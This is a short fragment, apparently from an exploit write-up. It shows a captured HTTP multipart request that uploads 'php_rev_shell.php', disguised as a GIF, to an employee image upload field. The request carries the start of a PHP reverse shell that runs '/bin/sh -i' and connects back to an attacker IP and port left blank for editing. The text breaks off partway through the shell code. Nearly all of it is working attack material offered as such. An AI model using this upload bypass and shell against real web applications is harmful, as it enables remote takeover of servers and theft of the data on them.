 13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32952820313928965073392330560
16 Content-Disposition: form-data; name="_method"
17
18 POST
19 -----------------------------32952820313928965073392330560
20 Content-Disposition: form-data; name="data[MstEmployee][image]"; filename="php_rev_shell.php"
21 Content-Type: image/gif
22
23 <?php
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '            ';  // CHANGE THIS
27 $port =     ;       // CHANGE THIS
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; /bin/sh -i';
32 $daemon = 0;
33 $debug = 0;
34
35 //
36 // Daemonise ourself if possible to avoid zombies later
37 //
38
39 // pcntl_fork is hardly ever available, but will allow us to daemonise
40 // our php process and avoid zombies.  Worth a try...
41 if (function_exists('pcntl_fork')) {